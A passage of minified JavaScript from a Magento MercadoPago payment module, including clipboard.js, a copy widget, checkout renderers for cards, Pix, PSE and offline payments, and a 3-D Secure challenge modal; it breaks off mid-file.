yPosition=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=yPosition+'px';this.fakeElem.setAttribute('readonly','');this.fakeElem.value=this.text;this.container.appendChild(this.fakeElem);this.selectedText=select_default()(this.fakeElem);this.copyText();}},{key:'removeFake',value:function removeFake(){if(this.fakeHandler){this.container.removeEventListener('click',this.fakeHandlerCallback);this.fakeHandler=null;this.fakeHandlerCallback=null;}\nif(this.fakeElem){this.container.removeChild(this.fakeElem);this.fakeElem=null;}}},{key:'selectTarget',value:function selectTarget(){this.selectedText=select_default()(this.target);this.copyText();}},{key:'copyText',value:function copyText(){var succeeded=void 0;try{succeeded=document.execCommand(this.action);}catch(err){succeeded=false;}\nthis.handleResult(succeeded);}},{key:'handleResult',value:function handleResult(succeeded){this.emitter.emit(succeeded?'success':'error',{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)});}},{key:'clearSelection',value:function clearSelection(){if(this.trigger){this.trigger.focus();}\ndocument.activeElement.blur();window.getSelection().removeAllRanges();}},{key:'destroy',value:function destroy(){this.removeFake();}},{key:'action',set:function set(){var action=arguments.length>0&&arguments[0]!==undefined?arguments[0]:'copy';this._action=action;if(this._action!=='copy'&&this._action!=='cut'){throw new Error('Invalid \"action\" value, use either \"copy\" or \"cut\"');}},get:function get(){return this._action;}},{key:'target',set:function set(target){if(target!==undefined){if(target&&(typeof target==='undefined'?'undefined':_typeof(target))==='object'&&target.nodeType===1){if(this.action==='copy'&&target.hasAttribute('disabled')){throw new Error('Invalid \"target\" attribute. Please use \"readonly\" instead of \"disabled\" attribute');}\nif(this.action==='cut'&&(target.hasAttribute('readonly')||target.hasAttribute('disabled'))){throw new Error('Invalid \"target\" attribute. You can\\'t cut text from elements with \"readonly\" or \"disabled\" attributes');}\nthis._target=target;}else{throw new Error('Invalid \"target\" value, use a valid Element');}}},get:function get(){return this._target;}}]);return ClipboardAction;}();var clipboard_action=(clipboard_action_ClipboardAction);var tiny_emitter=__webpack_require__(1);var tiny_emitter_default=__webpack_require__.n(tiny_emitter);var listen=__webpack_require__(2);var listen_default=__webpack_require__.n(listen);var clipboard_typeof=typeof Symbol===\"function\"&&typeof Symbol.iterator===\"symbol\"?function(obj){return typeof obj;}:function(obj){return obj&&typeof Symbol===\"function\"&&obj.constructor===Symbol&&obj!==Symbol.prototype?\"symbol\":typeof obj;};var clipboard_createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if(\"value\"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor;};}();function clipboard_classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError(\"Cannot call a class as a function\");}}\nfunction _possibleConstructorReturn(self,call){if(!self){throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");}return call&&(typeof call===\"object\"||typeof call===\"function\")?call:self;}\nfunction _inherits(subClass,superClass){if(typeof superClass!==\"function\"&&superClass!==null){throw new TypeError(\"Super expression must either be null or a function, not \"+typeof superClass);}subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass;}\nvar clipboard_Clipboard=function(_Emitter){_inherits(Clipboard,_Emitter);function Clipboard(trigger,options){clipboard_classCallCheck(this,Clipboard);var _this=_possibleConstructorReturn(this,(Clipboard.__proto__||Object.getPrototypeOf(Clipboard)).call(this));_this.resolveOptions(options);_this.listenClick(trigger);return _this;}\nclipboard_createClass(Clipboard,[{key:'resolveOptions',value:function resolveOptions(){var options=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};this.action=typeof options.action==='function'?options.action:this.defaultAction;this.target=typeof options.target==='function'?options.target:this.defaultTarget;this.text=typeof options.text==='function'?options.text:this.defaultText;this.container=clipboard_typeof(options.container)==='object'?options.container:document.body;}},{key:'listenClick',value:function listenClick(trigger){var _this2=this;this.listener=listen_default()(trigger,'click',function(e){return _this2.onClick(e);});}},{key:'onClick',value:function onClick(e){var trigger=e.delegateTarget||e.currentTarget;if(this.clipboardAction){this.clipboardAction=null;}\nthis.clipboardAction=new clipboard_action({action:this.action(trigger),target:this.target(trigger),text:this.text(trigger),container:this.container,trigger:trigger,emitter:this});}},{key:'defaultAction',value:function defaultAction(trigger){return getAttributeValue('action',trigger);}},{key:'defaultTarget',value:function defaultTarget(trigger){var selector=getAttributeValue('target',trigger);if(selector){return document.querySelector(selector);}}},{key:'defaultText',value:function defaultText(trigger){return getAttributeValue('text',trigger);}},{key:'destroy',value:function destroy(){this.listener.destroy();if(this.clipboardAction){this.clipboardAction.destroy();this.clipboardAction=null;}}}],[{key:'isSupported',value:function isSupported(){var action=arguments.length>0&&arguments[0]!==undefined?arguments[0]:['copy','cut'];var actions=typeof action==='string'?[action]:action;var support=!!document.queryCommandSupported;actions.forEach(function(action){support=support&&!!document.queryCommandSupported(action);});return support;}}]);return Clipboard;}(tiny_emitter_default.a);function getAttributeValue(suffix,element){var attribute='data-clipboard-'+suffix;if(!element.hasAttribute(attribute)){return;}\nreturn element.getAttribute(attribute);}\nvar clipboard=__webpack_exports__[\"default\"]=(clipboard_Clipboard);})])[\"default\"];});","MercadoPago_AdbPayment/js/view/payment/lib/clipboardjs/widgetClipboard.min.js":"define(['jquery','clipboard','jquery-ui-modules/widget'],function($,ClipboardJS){'use strict';$.widget('mage.widgetClipboard',{_create(){this._super();if(this.options.enabled){this._copy();}},_copy(){var self=this,btn=$(self.element),clipboard=new ClipboardJS('#'+btn.prop('id'),{});clipboard.on('success',function(e){$(self.element).text(self.options.copiedtext);setTimeout(()=>{console.log($(self.element));$(self.element).text(self.options.textBtn);},300);e.clearSelection();});}});return $.mage.widgetClipboard;});","MercadoPago_AdbPayment/js/view/payment/method-renderer/cc.min.js":"define(['underscore','jquery','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/error-processor','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','Magento_Checkout/js/model/url-builder','MercadoPago_AdbPayment/js/view/payment/mp-sdk','Magento_Vault/js/view/payment/vault-enabler','Magento_Ui/js/modal/modal','mage/url','mage/translate','MercadoPago_AdbPayment/js/view/payment/method-renderer/three_ds','MercadoPago_AdbPayment/js/view/payment/metrics'],function(_,$,fullScreenLoader,errorProcessor,quote,totals,urlBuilder,Component,VaultEnabler,modal,urlFormatter,$t,threeDs,metrics){'use strict';return Component.extend({totals:quote.getTotals(),defaults:{active:false,template:'MercadoPago_AdbPayment/payment/cc',ccForm:'MercadoPago_AdbPayment/payment/cc-form',securityField:'MercadoPago_AdbPayment/payment/security-field',amount:'',installmentTextInfo:false,installmentTextTEA:null,installmentTextCFT:null,isLoading:true,fieldCcNumber:'mercadopago_adbpayment_cc_number',fieldSecurityCode:'mercadopago_adbpayment_cc_cid',fieldExpMonth:'mercadopago_adbpayment_cc_expiration_month',fieldExpYear:'mercadopago_adbpayment_cc_expiration_yr',threeDSDataResponse:{},getPaymentStatusResponse:{}},getCode(){return'mercadopago_adbpayment_cc';},initObservable(){this._super().observe(['active','amount','isLoading','installmentTextInfo','installmentTextTEA','installmentTextCFT','threeDSDataResponse','getPaymentStatusResponse']);return this;},initialize(){let self=this;this._super();this.vaultEnabler=new VaultEnabler();this.vaultEnabler.setPaymentCode(this.getVaultCode());if(quote.billingAddress()){self.mpPayerDocument(quote.billingAddress().vatId);}\nself.active.subscribe((value)=>{if(value===true){self.getSelectDocumentTypes();self.getInstallments();setTimeout(()=>{self.mountCardForm({fieldCcNumber:self.fieldCcNumber,fieldSecurityCode:self.fieldSecurityCode,fieldExpMonth:self.fieldExpMonth,fieldExpYear:self.fieldExpYear,});self.isLoading(false);},3000);}\nif(value===false){self.isLoading(true);}});self.installmentsAmount.subscribe((value)=>{self.getInstallments();});quote.totals.subscribe((value)=>{const fcObject=value.total_segments.filter(segment=>segment.code==='finance_cost_amount')[0]??null\nconst financeCostAmount=fcObject&&fcObject.value?fcObject.value:0;const amount=self.FormattedCurrencyToInstallments(value.base_grand_total-financeCostAmount);self.amount(amount);self.installmentsAmount(amount);});},isActive(){var self=this,active=self.getCode()===self.isChecked();self.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},async beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nif(await this.generateToken(0)){this.placeOrder();}},getData(){var self=this,data;data={'method':this.getCode(),'additional_data':{'payer_document_type':self.generatedCards[0]?.documentType,'payer_document_identification':self.generatedCards[0]?.documentValue,'card_number_token':self.generatedCards[0]?.token.id,'card_holder_name':self.generatedCards[0]?.holderName,'card_number':self.generatedCards[0]?.cardNumber,'card_exp_month':self.generatedCards[0]?.cardExpirationMonth,'card_exp_year':self.generatedCards[0]?.cardExpirationYear,'card_type':self.generatedCards[0]?.cardType,'card_installments':self.generatedCards[0]?.cardInstallment,'card_finance_cost':self.generatedCards[0]?.cardFinanceCost,'card_public_id':self.generatedCards[0]?.cardPublicId,'mp_user_id':self.generatedCards[0]?.mpUserId,'mp_device_session_id':window.MP_DEVICE_SESSION_ID}};data['additional_data']=_.extend(data['additional_data'],this.additionalData);this.vaultEnabler.visitAdditionalData(data);return data;},isShowLegend(){return true;},getCcType(){return window.checkoutConfig.payment[this.getCode()].ccTypesMapper;},getUnsupportedPreAuth(){return window.checkoutConfig.payment[this.getCode()].unsupported_pre_auth;},getVaultCode(){return window.checkoutConfig.payment[this.getCode()].ccVaultCode;},isVaultEnabled:function(){return this.vaultEnabler.isVaultEnabled();},onPlaceOrderFail:function(response){if(response.responseJSON.message==='3DS'){this.getThreeDSData();$('.messages').hide();}},getThreeDSData:function(){var serviceUrl=urlBuilder.createUrl('/quote/:quoteId/mp-payment-information',{quoteId:quote.getQuoteId()});$.ajax({url:urlFormatter.build(serviceUrl),global:false,contentType:'application/json',type:'GET',async:true}).done((response)=>{this.threeDSDataResponse(response[0]);this.openModalChallenge(response[0]);}).fail((response)=>{errorProcessor.process(response);});},openModalChallenge:function(threeDSData){var self=this;try{$('body').append(threeDs.createModalChallenge(self.generatedCards[0]?.cardNumber.slice(-4),self.generatedCards[0]?.cardType));let $modalChallenge=$('#modal-3ds-challenge');let popup=modal(this.getModalChallengeOptions(),$modalChallenge);$modalChallenge.modal('openModal');$(\".modal-footer\").hide();this.loadChallengeInfo(threeDSData);this.addListenerResponseChallenge();metrics.sendMetric('mp_3ds_success_modal','3ds modal challenge opened','big','mp_magento_credit_card_three_ds');}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_modal',message,'mp_magento_credit_card_three_ds');}},getModalChallengeOptions:function(){var self=this;return{type:'popup',responsive:false,innerScroll:false,title:$t('Complete the bank validation so your payment can be approved'),modalClass:'modal-challenge',closed:function(){self.destroyModal();self.placeOrder();}};},loadChallengeInfo(threeDSData){var self=this;setTimeout(function(){try{$('#loading-area').remove();$('#modal-3ds-challenge').append(threeDs.appendIframeContent());var iframe=document.createElement(\"iframe\");iframe.name=\"myframe\";iframe.id=\"myframe\";iframe.height=\"500px\";iframe.width=\"600px\";iframe.style=\"border:none;\";document.getElementById(\"iframe-challenge\").appendChild(iframe);var idocument=iframe.contentWindow.document;var myform=idocument.createElement(\"form\");myform.name=\"myform\";myform.setAttribute(\"target\",\"myframe\");myform.setAttribute(\"method\",\"post\");myform.setAttribute(\"action\",threeDSData.three_ds_external_resource_url);var hiddenField=idocument.createElement(\"input\");hiddenField.setAttribute(\"type\",\"hidden\");hiddenField.setAttribute(\"name\",\"creq\");hiddenField.setAttribute(\"value\",threeDSData.three_ds_creq);myform.appendChild(hiddenField);iframe.appendChild(myform);myform.submit();}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_load_challenge_info',message,'mp_custom_checkout_three_ds');}},3000)},destroyModal(){$('#modal-3ds-challenge').remove();},addListenerResponseChallenge(){var self=this;window.addEventListener('message',function(e){const statusChallenge=e.data.status;if(statusChallenge==='COMPLETE'){self.loadPulling();threeDs.customLoader();}});},loadPulling(){try{const interval=2000;let elapsedTime=0;const intervalId=setInterval(()=>{this.getPaymentStatus();var paymentStatus=this.getPaymentStatusResponse();if(elapsedTime>=10000||paymentStatus.status==='approved'||paymentStatus.status==='rejected'){$('#modal-3ds-challenge').modal('closeModal');this.destroyModal();clearInterval(intervalId);this.placeOrder();metrics.sendMetric('mp_3ds_success_pooling_time','Pooling time: '+elapsedTime.toString()+' ms','big','mp_3ds_success_pooling_time');}\nelapsedTime+=interval;},interval);}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_pooling_time',message,'mp_custom_checkout_three_ds');}},getPaymentStatus(){var serviceUrl=urlBuilder.createUrl('/payment/mp-payment-status',{});const payloadPaymentStatus={paymentId:this.threeDSDataResponse().payment_id,cartId:this.threeDSDataResponse().quote_id,}\n$.ajax({url:urlFormatter.build(serviceUrl),data:payloadPaymentStatus,global:false,type:'GET',async:true}).done((response)=>{this.getPaymentStatusResponse(response[0]);return response[0];}).fail((response)=>{errorProcessor.process(response[0]);});},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_credits.min.js":"define(['MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_pro',],function(Component,){'use strict';return Component.extend({redirectAfterPlaceOrder:true,defaults:{active:false,template:'MercadoPago_AdbPayment/payment/checkout-credits',checkoutCreditsForm:'MercadoPago_AdbPayment/payment/checkout-credits-form'},getCode(){return'mercadopago_adbpayment_checkout_credits';},getImages:function(type){return window.checkoutConfig.payment[this.getCode()].images.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].images[type]:false;},getBannerTexts(type){return window.checkoutConfig.payment[this.getCode()].texts.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].texts[type]:false;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_pro.min.js":"define(['underscore','jquery','Magento_Checkout/js/model/url-builder','MercadoPago_AdbPayment/js/view/payment/default','mage/storage','observerCheckoutPro'],function(_,$,urlBuilder,Component,storage){'use strict';return Component.extend({redirectAfterPlaceOrder:true,defaults:{active:false,template:'MercadoPago_AdbPayment/payment/checkout-pro',checkoutProForm:'MercadoPago_AdbPayment/payment/checkout-pro-form'},initObservable(){this._super().observe(['active']);return this;},getCode(){return'mercadopago_adbpayment_checkout_pro';},initialize(){this._super();},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},placeOrder:function(data,event){var self=this,serviceUrl;if(event){event.preventDefault();}\nif(this.isPlaceOrderActionAllowed()===true){this.isPlaceOrderActionAllowed(false);this.getPlaceOrderDeferredObject().done(function(res){serviceUrl=urlBuilder.createUrl('/orders/:orderId/mp-payment-information',{orderId:res});storage.get(serviceUrl,false).done(function(response){if(self.getTypeRedirect()==='modal'){window.mp.checkout({'preference':{'id':response[0].id},'theme':self.getTheme(),'autoOpen':true});}\nif(self.getTypeRedirect()==='redirect'){window.location.href=response[0].init_point;}});self.afterPlaceOrder();});return true;}\nreturn false;},getData(){return{method:this.getCode()};},getTypeRedirect(){return window.checkoutConfig.payment[this.getCode()].type_redirect;},getTheme(){return window.checkoutConfig.payment[this.getCode()].theme;},getInstructionCheckout(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/payment_methods_off.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default'],function(_,$,Component){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/payment-methods-off',paymentMethodsOffForm:'MercadoPago_AdbPayment/payment/payment-methods-off-form',payerFirstName:'',payerLastName:'',paymentMethodsOff:[]},initObservable(){this._super().observe(['active','payerFirstName','payerLastName']);return this;},getCode(){return'mercadopago_adbpayment_payment_methods_off';},initialize(){this._super();this.loadPaymentMethodsOffActive();},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getPaymentSelected:function(){if(this.getCountPaymentMethodsOffActive()===1){var input=document.getElementsByName(\"payment[payment_methods_off]\")[0];return{\"payment_method_id\":input.getAttribute(\"payment_method_id\"),\"payment_type_id\":input.getAttribute(\"payment_type_id\"),\"payment_option_id\":input.getAttribute(\"payment_option_id\")};}\nvar element=document.querySelector('input[name=\"payment[payment_methods_off]\"]:checked');if(this.getCountPaymentMethodsOffActive()>1&&element){return{\"payment_method_id\":element.getAttribute(\"payment_method_id\"),\"payment_type_id\":element.getAttribute(\"payment_type_id\"),\"payment_option_id\":element.getAttribute(\"payment_option_id\")};}else{return false;}},getData(){let self=this;var payment_method_data=this.getPaymentSelected();return{method:self.getCode(),'additional_data':{'payment_method_id':payment_method_data.payment_method_id,'payment_type_id':payment_method_data.payment_type_id,'payment_option_id':payment_method_data.payment_option_id,'payer_first_name':self.payerFirstName(),'payer_last_name':self.payerLastName(),'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID}};},NameCapture(){return window.checkoutConfig.payment[this.getCode()].name_capture;},loadPaymentMethodsOffActive(){this.paymentMethodsOff=window.checkoutConfig.payment[this.getCode()].payment_methods_off_active;},getCountPaymentMethodsOffActive(){return this.paymentMethodsOff.length;},getPaymentMethodsOff(){return this.paymentMethodsOff;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/pix.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default',],function(_,$,Component){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/pix',pixForm:'MercadoPago_AdbPayment/payment/pix-form',pixData:null,payerDocumentType:'',pixDocumentTypes:'',payerDocumentIdentification:null},initObservable(){this._super().observe(['active']);return this;},getCode(){return'mercadopago_adbpayment_pix';},initialize(){this._super();},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getData(){let self=this;return{method:self.getCode(),'additional_data':{'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID}};},getInstructionCheckout(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/pse.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default',],function(_,$,Component,){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/pse',pseForm:'MercadoPago_AdbPayment/payment/pse-form',payerEntityType:'',financialInstitution:''},initObservable(){this._super().observe(['active','payerEntityType','financialInstitution']);return this;},getCode(){return'mercadopago_adbpayment_pse';},initialize(){var self=this;this._super();self.getSelectDocumentTypes();},getSelectEntityTypes(){return window.checkoutConfig.payment[this.getCode()].payer_entity_types;},getSelectFinancialInstitutions(){return window.checkoutConfig.payment[this.getCode()].finance_inst_options;},getSelectDocumentTypes(){return window.checkoutConfig.payment[this.getCode()].document_types;},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getData(){let self=this;return{method:self.getCode(),'additional_data':{'payment_method_id':self.getPaymentIdMethod(),'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'payer_entity_type':self.payerEntityType(),'financial_institution':self.financialInstitution(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID}};},getInstructionCheckoutPse(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout_pse;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/three_ds.min.js":"define(['underscore','jquery','mage/translate',],function(_,$,$t){'use strict';return{customLoader(){let loaderMessage=$('<div id=\"loading-area\" class=\"loading-area\">'\n+'<div class=\"loader-area\"><div id=\"custom-loader\" class=\"custom-loader\"></div></div>'\n+'<div id=\"loading-challenge\">'\n+'<strong class=\"loading-message\">'+$t('We are receiving the reply from your bank')+'</strong>'\n+'</div>'\n+'</div>');$('#modal-3ds-challenge').empty();$('#modal-3ds-challenge').append(loaderMessage);},formatCreditCard(cardNumber,cardType){var lastDigits=cardNumber;var brand=cardType;var maskedCardNumber='*'.repeat(4)+lastDigits;var formattedBrand=brand.toLowerCase();formattedBrand=formattedBrand.charAt(0).toUpperCase()+formattedBrand.slice(1);return`${formattedBrand} ${maskedCardNumber}`;},createModalChallenge(cardNumber,cardType){let div3DS=$('<div id=\"modal-3ds-challenge\">'\n+'<div id=\"loading-area\" class=\"loading-area\">'\n+'<div class=\"loader-area\"><div id=\"custom-loader\" class=\"custom-loader\"></div></div>'\n+'<div id=\"loading-challenge\">'\n+'<strong class=\"loading-message\">'+$t('We are taking you to validate the card ')+this.formatCreditCard(cardNumber,cardType)+$t(' with your bank')+'</strong>'\n+'<p>'+$t('We need to confirm that you are the cardholder.')+'</p></div>'\n+'</div>'\n+'</div>');return div3DS;},appendIframeContent(){let iframeDiv=$('<div class=\"messages\"><div class=\"message message-info info\">'\n+$t('Please keep this page open. If you close it, you will not be able to resume the validation.')\n+'<div data-ui-id=\"messages-message-info\"></div></div></div>'\n+'<div class=\"iframe-div\" id=\"iframe-challenge\"></div>');return iframeDiv;},};});","MercadoPago_AdbPayment/js/view/payment/method-renderer/twocc.min.js":"define(['underscore','jquery','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','MercadoPago_AdbPayment/js/view/payment/mp-sdk','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/payment/additional-validators','MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security','Magento_Checkout/js/action/redirect-on-success'],function(_,$,quote,totals,Component,priceUtils,additionalValidators,validateFormSecurity,redirectOnSuccessAction,){'use strict';return Component.extend({totals:quote.getTotals(),defaults:{active:false,template:'MercadoPago_AdbPayment/payment/twocc',twoCcForm:'MercadoPago_AdbPayment/payment/twocc-form',securityField:'MercadoPago_AdbPayment/payment/security-field',installmentTextInfo:false,installmentTextTEA:null,installmentTextCFT:null,isLoading:true,inputValueProgress:'',fieldCcNumber:'mercadopago_adbpayment_twocc_number',fieldSecurityCode:'mercadopago_adbpayment_twocc_cid',fieldExpMonth:'mercadopago_adbpayment_twocc_expiration_month',fieldExpYear:'mercadopago_adbpayment_twocc_expiration_yr',},getCode(){return'mercadopago_adbpayment_twocc';},initObservable(){this._super().observe(['active','isLoading','installmentTextInfo','installmentTextTEA','installmentTextCFT','inputValueProgress',]);return this;},initialize(){let self=this;quote.paymentMethod.subscribe(function(method){self.resetFirstCard();},null,'change');this._super();if(quote.billingAddress()){self.mpPayerDocument(quote.billingAddress().vatId);}\nself.active.subscribe((value)=>{if(value===true){self.initForm();}\nif(value===false){self.isLoading(true);}});self.inputValueProgress.subscribe((value)=>{self.installmentsAmount(value);self.validateMinValue(value);if(self.isSiteIdMCOorMLC()&&value){var amount=parseFloat(value.toString().replace(/\\D/g,''));self.installmentsAmount(amount);self.inputValueProgress(amount);}});const am=Math.floor(self.amount()/ 2);self.inputValueProgress(am);self.installmentsAmount.subscribe((value)=>{self.getInstallments();});quote.totals.subscribe((value)=>{const self=this;const fcObject=value.total_segments.filter(segment=>segment.code==='finance_cost_amount')[0]??null\nconst financeCostAmount=fcObject&&fcObject.value?fcObject.value:0;const newAmount=self.FormattedCurrencyToInstallments(value.base_grand_total-financeCostAmount);const amount=self.amount();self.amount(newAmount);if(amount!==newAmount){self.resetFirstCard();}\nconst firstCardAmount=self.FormattedCurrencyToInstallments(self.inputValueProgress());const currentCardAmount=self.cardIndex()==0?self.FormattedCurrencyToInstallments(firstCardAmount):self.FormattedCurrencyToInstallments(newAmount-firstCardAmount);if(currentCardAmount!==self.installmentsAmount()){self.installmentsAmount(currentCardAmount);}});},initForm(){const self=this;self.isLoading(true);self.getSelectDocumentTypes();self.getInstallments();setTimeout(()=>{self.mountCardForm({fieldCcNumber:self.fieldCcNumber,fieldSecurityCode:self.fieldSecurityCode,fieldExpMonth:self.fieldExpMonth,fieldExpYear:self.fieldExpYear,});self.isLoading(false);},3000);},isActive(){var self=this,active=self.getCode()===self.isChecked();self.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},async beforePlaceOrder(){const self=this;if(!$(this.formElement).valid()){return;}\nif(this.progressHasError()){$('#input-progress').trigger('focus');return;}\nconst tokenResponse=await this.generateToken(this.cardIndex());if(tokenResponse===false){return;}\nif(this.cardIndex()===0){await this.finishFirstCard();return;}\nthis.placeOrder();},getData(){var self=this,data;data={'method':this.getCode(),'additional_data':{}};for(let i=0;i<self.generatedCards.length;i++){data.additional_data[`payer_${i}_document_type`]=self.generatedCards[i]?.documentType;data.additional_data[`payer_${i}_document_identification`]=self.generatedCards[i]?.documentValue;data.additional_data[`card_${i}_number_token`]=self.generatedCards[i]?.token.id;data.additional_data[`card_${i}_holder_name`]=self.generatedCards[i]?.holderName;data.additional_data[`card_${i}_number`]=self.generatedCards[i]?.cardNumber;data.additional_data[`card_${i}_exp_month`]=self.generatedCards[i]?.cardExpirationMonth;data.additional_data[`card_${i}_exp_year`]=self.generatedCards[i]?.cardExpirationYear;data.additional_data[`card_${i}_type`]=self.generatedCards[i]?.cardType;data.additional_data[`card_${i}_installments`]=self.generatedCards[i]?.cardInstallment;data.additional_data[`card_${i}_finance_cost`]=self.generatedCards[i]?.cardFinanceCost;data.additional_data[`card_${i}_public_id`]=self.generatedCards[i]?.cardPublicId;data.additional_data[`card_${i}_amount`]=self.generatedCards[i]?.amount;data.additional_data[`mp_${i}_user_id`]=self.generatedCards[i]?.mpUserId;}\ndata['additional_data']['mp_device_session_id']=window.MP_DEVICE_SESSION_ID;data['additional_data']=_.extend(data['additional_data'],this.additionalData);return data;},isShowLegend(){return true;},getCcType(){return window.checkoutConfig.payment[this.getCode()].ccTypesMapper;},getUnsupportedPreAuth(){return window.checkoutConfig.payment[this.getCode()].unsupported_pre_auth;},isVaultEnabled(){return false;},editFirstCard(){if(!this.generatedCards[0]){return;}\nif(0===this.cardIndex()){return;}\ndelete this.generatedCards[0];delete this.generatedCards[1];this.installmentsAmount(this.amount()-this.inputValueProgress());this.cardIndex(0);this.mpSelectedCardType('');this.mpCardListInstallments('')\nthis.resetCardForm();this.initForm();},async finishFirstCard(){if(!$(this.formElement).valid()){return;}\nif(this.progressHasError()){$('#input-progress').trigger('focus');return;}\nconst tokenGenerated=await this.generateToken();if(tokenGenerated===false){return;}\nthis.cardIndex(1);this.installmentsAmount(this.amount()-this.installmentsAmount());this.mpSelectedCardType('');this.mpCardListInstallments('');this.installmentWasCalculated(false),this.resetCardForm();this.initForm();},getProgressBarWidth(){const w=(this.inputValueProgress()/ this.amount())*100;if(w<=0||w>100){return'100%';}\nreturn`${w}%`;},progressHasError(){if(this.inputValueProgress()==''){return true;}\nconst v=parseFloat(this.inputValueProgress());return v>this.amount()-1||v<1;},isSiteIdMCOorMLC(){if(this.getMpSiteId()==='MCO'||this.getMpSiteId()==='MLC'){return true;}\nreturn false;},updateRemainingAmount(){var amount=this.amount();var inputValueProgress=this.inputValueProgress();if(inputValueProgress<amount){amount=amount-inputValueProgress;}\nreturn this.formatedAmountWithSymbol(this.FormattedCurrencyToInstallments(amount));},formatedInstallmentAmount(){return this.formatedAmountWithSymbol(this.FormattedCurrencyToInstallments(this.installmentsAmount()));},showFirstCardBlock(){if(this.cardIndex()===0){return'first-card-opened-form';}\nreturn'first-card-edit-button';},showSecondCardBlock(){if(this.cardIndex()===0){return'second-card-radio-selector';}\nreturn'second-card-opened-form';},resetFirstCard(){this.editFirstCard();this.mpPayerDocument('');this.mpPayerType('');const am=Math.floor(this.amount()/ 2);this.inputValueProgress(am);},getImages:function(type){return window.checkoutConfig.payment[this.getCode()].images.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].images[type]:false;},onPlaceOrderFail:function(){this.resetFirstCard();},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security.min.js":"define(['underscore','jquery','mage/translate'],function(_,$,$t){'use strict';return{removeClassesIfEmpyt(element){let hasError=$('#'+element).closest('.control-mp-iframe.has-error').length,isValid=$('#'+element).closest('.control-mp-iframe.is-valid').length;if(!hasError){if(!isValid){$('#'+element).closest('.control-mp-iframe').removeClass('in-focus');}}},toogleFocusStyle(element){$('#'+element).closest('.control-mp-iframe').addClass('in-focus');},singleToogleValidityState(element,errorMessages){var target=$('#'+element).closest('.mercadopago-input-group');if(errorMessages.length){target.append('<div class=\"field-error\"><span>'+$t(errorMessages)+'</span></div>');return $('#'+element).closest('.control-mp-iframe').addClass('has-error').removeClass('is-valid');}\nreturn $('#'+element).closest('.control-mp-iframe').addClass('is-valid').removeClass('has-error');},toogleValidityState(element,errorMessages){var target=$('#'+element).closest('.mercadopago-input-group'),infoErro=$('#'+element).closest('.mercadopago-input-group').find('.field-error'),msg;if(infoErro.length){infoErro.remove();}\nif(errorMessages.length){_.map(errorMessages,(error)=>{msg=error.message;});target.append('<div 